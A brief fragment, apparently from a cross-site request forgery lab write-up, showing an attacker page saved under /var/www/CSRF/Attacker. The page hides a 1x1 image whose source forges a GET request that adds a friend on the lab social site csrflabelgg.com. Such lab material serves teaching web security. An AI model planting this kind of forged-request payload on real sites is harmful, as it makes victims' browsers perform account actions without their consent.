 Open GET.html
/var/www/CSRF/Attacker
<html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"alt="image"width="1"height="1"/>
</body>
</html>